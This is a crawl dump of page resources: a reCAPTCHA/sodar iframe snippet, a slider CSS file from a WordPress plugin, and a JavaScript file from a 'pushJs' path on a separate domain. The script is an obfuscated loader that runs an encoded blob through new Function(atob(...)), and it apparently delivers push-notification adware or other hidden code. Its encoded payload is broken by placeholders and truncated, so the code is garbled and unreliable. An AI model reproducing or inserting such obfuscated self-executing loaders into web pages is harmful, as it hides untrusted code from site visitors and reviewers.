<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3boYYpprm0rlTqPJUmi50w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1761949704993');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ztegid.ru/wp-content/plugins/picassowp/css/pp_shortcodes.css?ver=5.8.4
body_size: 212
content:
.flex-direction-nav a:before {
    font-size: 30px !important;
}

.flex-direction-nav a {
    width: 30px;
    height: 30px;
}
.flexslider{
	margin-bottom:0px !important;
}
.flexslider .slides img{
    max-height: 430px;
	object-fit: cover;
	height: 100% !important;
    width: 100% !important;
}
.carousel.flexslider .slides img{
    max-height: 135px;
	object-fit: cover;
	height: 100% !important;
    width: 100% !important;
}
.carousel.flexslider ul.slides {
	display:flex;
	padding: 0 !important;
	margin: 0!important;
}
.flexslider ul.slides{
	display:flex;
	padding: 0 !important;
	margin: 0!important;
}

ul.flex-direction-nav{
	list-style:none !important;
}


@media screen and (max-width: 600px) {
	.flexslider{
		max-width: 100% !important;
	}
	.flexslider .slides img{
		max-height: 250px;
	}
	.carousel.flexslider .slides img{
		max-height: 100px;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.rbpark1.website/pushJs/3IUZ6_zT.js
body_size: 15336
content:
!function(){let c=new Function(atob('[base64]/psYLpsZXpsYjpsY7psY/psInpsYLpsI3psYXpsIjpsZrpsIbpsZTpsZLpsYTpsIHpsZLpsZXpsZPpsYjpsYLpsZXpsIbpsJrpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psIHpsYTpsInpsYfpsJzpsJHpsZnpsJHpsIjpsZrpsZPpsYTpsZXpsZTpsZPpsY/psInpsazpsYDpsZXpsYnpsbrpsIbpsYfpsY3psY7psY7psZPpsIbpsbzpsInpsazpsYDpsZXpsYnpsbrpsIbpsZPpsYDpsY/psYXpsY7psYzpsIbpsbzpsInpsIjpsIjpsIrpsJHpsZnpsJDpsIjpsIvpsJHpsZnpsJPpsIvpsJHpsZnpsJLpsIvpsJHpsZnpsJXpsIvpsJHpsZnpsJTpsIvpsJHpsZnpsJfpsIvpsJHpsZnpsJbpsIvpsJHpsZnpsJnpsIzpsYfpsJrpsZzpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psIHpsYbpsInpsYnpsI3psYjpsIjpsZrpsZfpsYDpsZPpsIHpsYvpsJzpsIbpsIbpsJrpsYfpsY7psZPpsInpsY3psYTpsZXpsIHpsYrpsJzpsJHpsZnpsJHpsJrpsYrpsJ3psYnpsbrpsIbpsY3psYTpsY/psYbpsZXpsYnpsIbpsbzpsJrpsYrpsIrpsIrpsIjpsZrpsY3psYTpsZXpsIHpsY3psJzpsYnpsbrpsIbpsYLpsYnpsYDpsZPpsaLpsY7psYXpsYTpsaDpsZXpsIbpsbzpsInpsYrpsIjpsb/psYjpsJrpsYvpsIrpsJzpsbLpsZXpsZPpsYjpsY/psYbpsbrpsIbpsYfpsZPpsY7psYzpsaLpsYnpsYDpsZPpsaLpsY7psYXpsYTpsIbpsbzpsInpsY3psIjpsJrpsZzpsZPpsYTpsZXpsZTpsZPpsY/psIHpsYvpsJrpsZzpsYLpsY7psY/psZLpsZXpsIHpsYzpsJzpsIbpsJLpsajpsbTpsbvpsJfpsb7psZvpsbXpsIbpsI3psY7psJzpsIDpsbrpsbzpsI3psZHpsJzpsYzpsIrpsIbpsY3psanpsaXpsbvpsa/psYjpsbbpsYXpsIbpsJrpsYjpsYfpsInpsYLpsbrpsZHpsbzpsIjpsZPpsYTpsZXpsZTpsZPpsY/psJrpsYLpsbrpsZHpsbzpsJzpsJHpsZnpsJDpsJrpsZfpsYDpsZPpsIHpsZDpsJrpsYjpsYfpsInpsYLpsbrpsIbpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsIbpsbzpsIjpsZrpsZDpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsInpsYbpsInpsIbhqbPhqaPhqaPhqaThqafhqa7hqbPhqaThqajhqa/[base64]/4LCI4LC+4LC44LC/4LCk4LCm4LCO4LC94LCu4LCl4LC/6bCG6bCN6bGE6bCJ6bCR6bGZ6bGF6bCQ6bCX6bCI6bCI6bG86bCc6bCc6bCc6bGG6bCJ6bCG7pe17pem7pe97pew7pen7pe67pe87pe96bCG6bCN6bGE6bCJ6bCR6bGZ6bCT6bCS6bGC6bGE6bCI6bCI6bCI6bGQ6bG66bGG6bCJ6bCG4LCi4LCl4LCi4LC/4LCI4LC+4LC44LC/4LCk4LCm4LCO4LC94LCu4LCl4LC/[base64]/psIHpsafpsJrpsZzpsZfpsYDpsZPpsIHpsabpsJzpsJHpsZnpsJHpsI3psanpsJzpsIDpsbrpsbzpsI3psajpsI3psavpsI3psarpsJzpsJHpsZnpsJLpsYPpsJjpsYDpsYLpsYDpsJHpsJHpsI3psa3psJzpsIDpsbrpsbzpsI3psazpsJzpsIDpsbrpsbzpsI3psa/psJzpsIbpsIbpsI3psa7psJzpsJHpsZnpsJHpsI3psbHpsI3psbDpsI3psbPpsI3psbLpsI3psbXpsI3psbTpsI3psbfpsI3psbbpsI3psbnpsJrpsYjpsYfpsInpsYLpsbrpsIbpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsIbpsbzpsIjpsZrpsbHpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsInpsYbpsInpsIbukYHukZHukYDukZvukZzukYTpsIbpsI3psYTpsInpsJHpsZnpsJPpsJTpsJfpsYTpsIjpsIjpsIjpsJrpsbDpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsInpsYbpsInpsIbugajugbjugbTugbXuga7uganugbLugbXuga3psIbpsI3psYTpsInpsJHpsZnpsJPpsJDpsJXpsJTpsIjpsIjpsIjpsJrpsbPpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsInpsYbpsInpsIbhmJHhmIHhmJDhmJbhmIHhmJDhmIDhmJHhmIrhmIHhmIbpsIbpsI3psYTpsInpsJHpsZnpsJDpsJLpsJLpsYTpsIjpsIjpsIjpsJrpsbLpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsInpsYbpsInpsIbgv4Pgv5Pgv5Dgv5bgv4Pgv5Tgv5TpsIbpsI3psYTpsInpsJHpsZnpsJjpsYfpsJHpsIjpsIjpsIjpsJrpsbXpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/[base64]/ert653qLepd6i3r/psIbpsI3psYTpsInpsJHpsZnpsJDpsJjpsJfpsIjpsIjpsIjpsJrpsbbpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/[base64]/4LCI4LC+4LC44LC/4LCk4LCm4LCO4LC94LCu4LCl4LC/6bCG6bCN6bGE6bCJ6bCR6bGZ6bGF6bCQ6bCX6bCI6bCI6bG86bCc6bCc6bCc6bGG6bCJ6bCG7pe17pem7pe97pew7pen7pe67pe87pe96bCG6bCN6bGE6bCJ6bCR6bGZ6bCT6bCS6bGC6bGE6bCI6bCI6bCI6bGx6bG66bGG6bCJ6bCG4LCi4LCl4LCi4LC/4LCI4LC+4LC44LC/4LCk4LCm4LCO4LC94LCu4LCl4LC/[base64]/Xvtee163Xvte116/[base64]/gsIjgsL7gsLjgsL/gsKTgsKbgsI7gsL3gsK7gsKXgsL/psIbpsI3psYTpsInpsJHpsZnpsYXpsJDpsJfpsIjpsIjpsbzpsJzpsJzpsJzpsYbpsInpsIbul7Xul6bul73ul7Dul6ful7rul7zul73psIbpsI3psYTpsInpsJHpsZnpsJPpsJLpsYLpsYTpsIjpsIjpsIjpsbPpsbrpsYbpsInpsIbgsKLgsKXgsKLgsL/gsIjgsL7gsLjgsL/gsKTgsKbgsI7gsL3gsK7gsKXgsL/[base64]/[base64]/4LCI4LC+4LC44LC/4LCk4LCm4LCO4LC94LCu4LCl4LC/6bCG6bCN6bGE6bCJ6bCR6bGZ6bGF6bCQ6bCX6bCI6bCI6bG86bCc6bCc6bCc6bGG6bCJ6bCG7pe17pem7pe97pew7pen7pe67pe87pe96bCG6bCN6bGE6bCJ6bCR6bGZ6bCT6bCS6bGC6bGE6bCI6bCI6bCI6bGy6bG66bGG6bCJ6bCG4LCi4LCl4LCi4LC/4LCI4LC+4LC44LC/4LCk4LCm4LCO4LC94LCu4LCl4LC/[base64]/Xvtee163Xvte116/[base64]/gsIjgsL7gsLjgsL/gsKTgsKbgsI7gsL3gsK7gsKXgsL/psIbpsI3psYTpsInpsJHpsZnpsYXpsJDpsJfpsIjpsIjpsbzpsJzpsJzpsJzpsYbpsInpsIbul7Xul6bul73ul7Dul6ful7rul7zul73psIbpsI3psYTpsInpsJHpsZnpsJPpsJLpsYLpsYTpsIjpsIjpsIjpsbfpsbrpsYbpsInpsIbgsKLgsKXgsKLgsL/gsIjgsL7gsLjgsL/gsKTgsKbgsI7gsL3gsK7gsKXgsL/psIbpsI3psYTpsInpsJHpsZnpsYXpsJDpsJfpsIjpsIjpsbzpsInpsYbpsInpsIbeud6p3qrerd6/3q7eud6i3qXeot6/[base64]/[base64]/[base64]/psZXpsIbpsbzpsInpsbHpsIjpsJrpsZzpsZzpsYTpsY3psZLpsYTpsIHpsYjpsYfpsInpsbDpsIjpsZrpsYLpsbrpsIbpsYXpsYjpsZLpsZHpsYDpsZXpsYLpsYnpsaTpsZfpsYTpsY/psZXpsIbpsbzpsInpsbDpsIjpsJrpsZzpsZzpsa/psY7psZXpsYjpsYfpsYjpsYLpsYDpsZXpsYjpsY7psY/[base64]/psYLpsZXpsYjpsY7psY/psIHpsYDpsZDpsInpsYDpsZPpsIjpsZrpsYjpsYfpsInpsa7psJ/psJHpsZnpsJHpsIjpsZrpsZPpsYTpsZXpsZTpsZPpsY/psIDpsbrpsbzpsJrpsZzpsa7psJzpsJHpsZnpsJDpsJrpsYLpsY7psY/psZLpsZXpsIHpsYDpsZLpsJzpsZrpsIbpsZTpsZLpsYTpsZPpsbfpsYjpsZLpsYjpsYPpsY3psYTpsa7psY/psY3psZjpsIbpsJvpsIDpsIDpsbrpsbzpsZzpsJrpsYDpsZLpsbrpsYbpsInpsIbgsq7gsr/gsr/gsqPgsqbgsqzgsq7gsrvgsqbgsqDgsqHgspzgsqrgsr3gsrngsqrgsr3gsoTgsqrgsrbpsIbpsI3psYTpsInpsJHpsZnpsYLpsJjpsJPpsIjpsIjpsbzpsJzpsZnpsInpsZPpsIjpsJrpsYDpsZPpsbrpsYbpsInpsIbhr4/hr4rhr4zhr5fhr7Lhr57hr5Hhr57hr5jhr5rhr43psIbpsI3psYTpsInpsJHpsZnpsJDpsJTpsYTpsJPpsIjpsIjpsbzpsbrpsIbpsYbpsYTpsZXpsbLpsZTpsYPpsZLpsYLpsZPpsYjpsZHpsZXpsYjpsY7psY/psIbpsbzpsInpsIjpsbrpsIbpsZXpsYnpsYTpsY/psIbpsbzpsInpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psInpsYDpsZXpsIjpsZrpsYjpsYfpsInpsIDpsYDpsZXpsZ3psZ3psIDpsYDpsZXpsbrpsIbpsY7psZHpsZXpsYjpsY7psY/psZLpsIbpsbzpsZ3psZ3psIDpsYDpsZXpsbrpsIbpsY7psZHpsZXpsYjpsY7psY/psZLpsIbpsbzpsbrpsYbpsInpsIbgsq7gsr/gsr/gsqPgsqbgsqzgsq7gsrvgsqbgsqDgsqHgspzgsqrgsr3gsrngsqrgsr3gsoTgsqrgsrbpsIbpsI3psYTpsInpsJHpsZnpsYLpsJjpsJPpsIjpsIjpsbzpsZ3psZ3psZLpsInpsY/psYTpsZbpsIHpsbTpsYjpsY/psZXpsJnpsaDpsZPpsZPpsYDpsZjpsInpsYDpsZXpsbrpsIbpsY7psZHpsZXpsYjpsY7psY/psZLpsIbpsbzpsbrpsYbpsInpsIbgsq7gsr/gsr/gsqPgsqbgsqzgsq7gsrvgsqbgsqDgsqHgspzgsqrgsr3gsrngsqrgsr3gsoTgsqrgsrbpsIbpsI3psYTpsInpsJHpsZnpsYLpsJjpsJPpsIjpsIjpsbzpsIjpsI3psYDpsZLpsbrpsYbpsInpsIbgsq7gsr/gsr/gsqPgsqbgsqzgsq7gsrvgsqbgsqDgsqHgspzgsqrgsr3gsrngsqrgsr3gsoTgsqrgsrbpsIbpsI3psYTpsInpsJHpsZnpsYLpsJjpsJPpsIjpsIjpsbzpsIjpsIjpsZrpsYDpsZPpsbrpsYbpsInpsIbhr4/[base64]/psIbpsbzpsInpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psInpsYDpsZXpsIjpsZrpsYLpsY7psY/psZLpsZXpsIHpsYDpsZfpsJzpsavpsbLpsa7psa/psbrpsYbpsInpsIbukrXukrLukrTukq/ukqjukqHukq/ukqDukr/psIbpsI3psYTpsInpsJHpsZnpsJPpsJXpsJjpsJjpsIjpsIjpsbzpsInpsYDpsZXpsbrpsIbpsZXpsY7psavpsbLpsa7psa/psIbpsbzpsInpsIjpsIjpsJrpsYDpsZvpsInpsYDpsZfpsIjpsJrpsZzpsI3psYfpsZTpsY/psYLpsZXpsYjpsY7psY/psInpsIjpsZrpsYDpsZbpsInpsIjpsJrpsZzpsIjpsJrpsZzpsYTpsY3psZLpsYTpsZrpsYDpsZXpsbrpsIbpsZTpsY/psZLpsZTpsYPpsZLpsYLpsZPpsYjpsYPpsYTpsIbpsbzpsInpsIjpsbrpsIbpsZXpsYnpsYTpsY/psIbpsbzpsInpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psInpsIjpsZrpsYDpsZPpsbrpsIbpsZTpsY/psZPpsYTpsYbpsYjpsZLpsZXpsYTpsZPpsIbpsbzpsInpsIjpsJrpsYDpsJTpsInpsIjpsJrpsZzpsIjpsJrpsZzpsZzpsI3psYfpsZTpsY/psYLpsZXpsYjpsY7psY/psInpsIjpsZrpsYDpsZbpsInpsIjpsJrpsZzpsIjpsJrpsZzpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psIHpsYDpsZbpsInpsYDpsZnpsIjpsZrpsYDpsJfpsInpsajpsIjpsJrpsYLpsbrpsYbpsInpsIbhq6bhq6Xhq6nhq6vhq6bhq5nhq77hq6Xhq7jhq6vhq63hq6/[base64]/[base64]/[base64]/psZXpsIbpsbzpsInpsbTpsIjpsJrpsZzpsYjpsYfpsInpsbXpsIjpsZrpsYLpsbrpsIbpsYXpsYjpsZLpsZHpsYDpsZXpsYLpsYnpsaTpsZfpsYTpsY/psZXpsIbpsbzpsInpsbXpsIjpsJrpsZzpsZzpsZfpsYDpsZPpsIHpsYDpsZjpsJzpsJHpsZnpsJHpsJrpsYDpsZLpsZjpsY/psYLpsIHpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psIHpsYDpsZvpsInpsYDpsaDpsIjpsZrpsYjpsYfpsInpsIDpsYDpsanpsInpsYDpsaDpsIjpsIjpsZrpsYDpsZjpsIrpsIrpsJrpsZfpsYDpsZPpsIHpsa/psJzpsIbpsI7psI7psIbpsIrpsYbpsInpsIbhqInhqI7hqJvhqI7hqJzhqJXhqIjhqI3hqJ/hqJjhqZThqJjhqJPhqJ7psIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJPpsJTpsIjpsIjpsIrpsIbpsI7psIbpsIrpsYbpsInpsIbhrrfhrrLhrrThrq/[base64]/psYLpsY7psYXpsYTpsbTpsbPpsajpsaLpsY7psYzpsZHpsY7psY/psYTpsY/psZXpsInpsYDpsaDpsIjpsIrpsIbpsIfpsIbpsIrpsYbpsInpsIbhj5rhj4vhj4vhj7Dhj57hj4LpsIbpsI3psYTpsInpsJHpsZnpsYXpsYTpsJfpsIjpsIjpsIrpsIbpsJzpsIbpsIrpsYTpsY/psYLpsY7psYXpsYTpsbTpsbPpsajpsaLpsY7psYzpsZHpsY7psY/psYTpsY/psZXpsInpsYzpsIjpsIrpsIbpsIfpsIbpsIrpsYbpsInpsIbuhYruhZ3uhYnuhY3uhZ3uhYvuhYzpsIbpsI3psYTpsInpsJHpsZnpsJPpsJHpsJfpsJbpsIjpsIjpsIrpsIbpsJzpsIbpsIrpsYTpsY/psYLpsY7psYXpsYTpsbTpsbPpsajpsaLpsY7psYzpsZHpsY7psY/psYTpsY/psZXpsInpsabpsIjpsIrpsIbpsIfpsZfpsYTpsZPpsZLpsYjpsY7psY/psJzpsJPpsIbpsIrpsIbpsIfpsIbpsIrpsYbpsInpsIbhoZfhoYDhoYPhoYDhoZfhoZfhoYDhoZfpsIbpsI3psYTpsInpsJHpsZnpsJDpsJjpsJbpsYLpsIjpsIjpsIrpsIbpsJzpsIbpsIrpsYTpsY/psYLpsY7psYXpsYTpsbTpsbPpsajpsaLpsY7psYzpsZHpsY7psY/psYTpsY/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/psbrpsIbpsYnpsY7psZLpsZXpsY/psYDpsYzpsYTpsIbpsbzpsIrpsIbpsb3psZnpsJPpsJHpoJ/poaPpoJ7poaHpoJHpoJPpoJrpoa7poaPpoa3psb3psZnpsJPpsJHpsIbpsIrpsYbpsInpsIbumpPum6Lum6Xum6Tum67um6zum6vum6Xum63um6jump/[base64]/poanpsJ3psI7psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/poJnpoaPpoa3psIbpsJrpsYPpsJnpsJzpsIbpoLPpoaDpsJ3psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/poJTpsJ3psI7psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/poJLpoJXpoJHpsb3psZnpsJPpsJHpoJDpoJrpoJ/poJvpoJnpoaHpoJ/poJPpoJHpoaPpoa3psIbpsJrpsZzpsYTpsY3psZLpsYTpsZrpsYPpsJTpsJzpsYbpsInpsIbuhr/uhpLuhpLuhpHuhonpsIbpsI3psYTpsInpsJHpsZnpsJDpsYfpsYDpsJDpsIjpsIjpsIrpsIbpsb3psZnpsJPpsJHpsJ3psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/psIbpsIrpsY3psY7psYLpsYDpsZXpsYjpsY7psY/psbrpsIbpsYnpsY7psZLpsZXpsY/psYDpsYzpsYTpsIbpsbzpsIrpsIbpsJ3psI7psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/psb3psZnpsJPpsJHpsZXpsY7psb3psZnpsJPpsJHpsZLpsYTpsY/psYXpsb3psZnpsJPpsJHpsIbpsIrpsYbpsInpsIbuioHuioDuipvuiobuionuiobuiozuio7uipvuiobuioDuioHuipzpsIbpsI3psYTpsInpsJHpsZnpsJDpsYTpsYPpsJPpsIjpsIjpsIrpsIbpsJ7psIbpsJrpsYPpsJfpsJzpsIbpsa3psYTpsYDpsZPpsY/psb3psZnpsJPpsJHpsYzpsY7psZPpsYTpsIbpsJrpsYPpsJbpsJzpsIbpsJ3psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/psaDpsJ3psI7psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/psY3psY3psY7psZbpsb3psZnpsJPpsJHpsIbpsJrpsYPpsJnpsJzpsIbpsaDpsY3psZbpsYDpsZjpsZLpsb3psZnpsJPpsJHpsJ3psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/psaPpsJ3psI7psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/psY3psY7psYLpsYrpsIbpsJrpsZzpsavpsbrpsIbpsZHpsY7psZLpsYjpsZXpsYjpsY7psY/psIbpsbzpsJzpsIbpsYfpsYjpsZnpsYTpsYXpsIbpsJrpsavpsbrpsIbpsZvpsajpsY/[base64]/psZXpsJrpsYPpsY7psZPpsYXpsYTpsZPpsIzpsZbpsYjpsYXpsZXpsYnpsJvpsb3psZnpsJPpsJHpsJHpsb3psZnpsJPpsJHpsJbpsI/psJTpsZHpsZnpsb3psZnpsJPpsJHpsJnpsZHpsZnpsb3psZnpsJPpsJHpsJbpsI/psJTpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/[base64]/psZXpsJrpsZzpsIbpsIrpsIbpsI/psIbpsIrpsYPpsJLpsIrpsIbpsI/psIbpsIrpsYPpsJLpsIrpsIbpsb7psYDpsZPpsZPpsJvpsJvpsYPpsYTpsYfpsY7psZPpsYTpsb3psZnpsJPpsJHpsZrpsZHpsY7psZLpsYjpsZXpsYjpsY7psY/psJvpsb3psZnpsJPpsJHpsIbpsIrpsYbpsInpsIbgsrPgsrDgsqHgsr3gsr7gsqfgsqbgsrfpsIbpsI3psYTpsInpsJHpsZnpsYLpsJnpsYXpsIjpsIjpsIrpsIbpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsYLpsY7psY/psZXpsYTpsY/psZXpsJvpsb3psZnpsJPpsJHpsb3psZnpsJPpsJPpsb3psZnpsJPpsJPpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZXpsY7psZHpsJvpsb3psZnpsJPpsJHpsIzpsJjpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsY3psYTpsYfpsZXpsJvpsb3psZnpsJPpsJHpsJbpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/[base64]/[base64]/psZXpsIbpsbzpsInpsIbpsZLpsZXpsZjpsY3psYTpsIbpsIjpsJrpsYPpsJjpsbrpsIbpsYjpsY/psY/psYTpsZPpsbXpsYTpsZnpsZXpsIbpsbzpsJzpsIbpsI/psIbpsIrpsYPpsJLpsIrpsIbpsb3psZnpsJPpsJHpsZrpsYPpsYDpsYLpsYrpsYbpsZPpsY7psZTpsY/psYXpsJvpsb3psZnpsJPpsJHpsILpsYfpsYfpsYfpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZHpsY7psZLpsYjpsZXpsYjpsY7psY/psJvpsb3psZnpsJPpsJHpsZPpsYTpsY3psYDpsZXpsYjpsZfpsYTpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZvpsIzpsYjpsY/psYXpsYTpsZnpsJvpsb3psZnpsJPpsJHpsJDpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZPpsYjpsYbpsYnpsZXpsJvpsJLpsJHpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsYXpsYjpsZLpsZHpsY3psYDpsZjpsJvpsb3psZnpsJPpsJHpsYPpsY3psY7psYLpsYrpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsYzpsYjpsY/psIzpsYnpsYTpsYjpsYbpsYnpsZXpsJvpsb3psZnpsJPpsJHpsJDpsJfpsJDpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsYzpsYDpsZnpsIzpsZbpsYjpsYXpsZXpsYnpsJvpsb3psZnpsJPpsJHpsJXpsJLpsJfpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZbpsYjpsYXpsZXpsYnpsJvpsb3psZnpsJPpsJHpsJDpsJHpsJHpsITpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZHpsYDpsYXpsYXpsYjpsY/psYbpsJvpsb3psZnpsJPpsJHpsJPpsJDpsZHpsZnpsb3psZnpsJPpsJHpsJPpsJXpsZHpsZnpsb3psZnpsJPpsJHpsJPpsJHpsZHpsZnpsb3psZnpsJPpsJHpsJPpsJbpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/[base64]/psJDpsJfpsIjpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/[base64]/psJDpsJfpsIjpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/[base64]/psJDpsJfpsIjpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsYzpsYDpsZPpsYbpsYjpsY/psJvpsb3psZnpsJPpsJHpsJHpsb3psZnpsJPpsJHpsJHpsb3psZnpsJPpsJHpsJHpsb3psZnpsJPpsJHpsYDpsZTpsZXpsY7psb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsYPpsY7psZPpsYXpsYTpsZPpsIzpsZPpsYDpsYXpsYjpsZTpsZLpsJvpsb3psZnpsJPpsJHpsJPpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZzpsIbpsIrpsIbpsI/psIbpsIrpsYPpsJLpsIrpsIbpsJvpsYPpsYTpsYfpsY7psZPpsYTpsZrpsYLpsY7psY/psZXpsYTpsY/psZXpsJvpsb3psZnpsJPpsJHpsb3psZnpsJPpsJPpsb3psZnpsJPpsJPpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZHpsY7psZLpsYjpsZXpsYjpsY7psY/psJvpsb3psZnpsJPpsJHpsYDpsYPpsZLpsY7psY3psZTpsZXpsYTpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZvpsIzpsYjpsY/psYXpsYTpsZnpsJvpsb3psZnpsJPpsJHpsIzpsJDpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZXpsY7psZHpsJvpsb3psZnpsJPpsJHpsIzpsJDpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsY3psYTpsYfpsZXpsJvpsb3psZnpsJPpsJHpsIzpsJDpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZPpsYjpsYbpsYnpsZXpsJvpsb3psZnpsJPpsJHpsIzpsJDpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsIbpsIrpsIbpsYPpsY7psZXpsZXpsY7psYzpsJvpsb3psZnpsJPpsJHpsIzpsJDpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/[base64]/p+G+uuG+quG+l+G+u+G+reG+uuG+vuG+oeG+q+G+reG+v+G+p+G+uuG+o+G+reG+uuG/[base64]/psY7psZbpsIbpsbzpsInpsIjpsIzpsJHpsZnpsJLpsYTpsJnpsIvpsJHpsZnpsJLpsYLpsIvpsJHpsZnpsJLpsYLpsIvpsJHpsZnpsJDpsJnpsIvpsJHpsZnpsJDpsYTpsZ3psZ3psYPpsZDpsbrpsYbpsInpsIbujojujo/[base64]/psIHpsYPpsZPpsJrpsZzpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/[base64]/psY7psZbpsIbpsbzpsInpsIjpsIjpsJrpsZzpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psIHpsYPpsZbpsInpsIjpsZrpsZfpsYDpsZPpsIHpsYPpsZnpsJzpsYXpsbrpsYbpsInpsIbhoZfhoYDhoYPhoYDhoZfhoZfhoYDhoZfpsIbpsI3psYTpsInpsJHpsZnpsJDpsJjpsJbpsYLpsIjpsIjpsbzpsI3p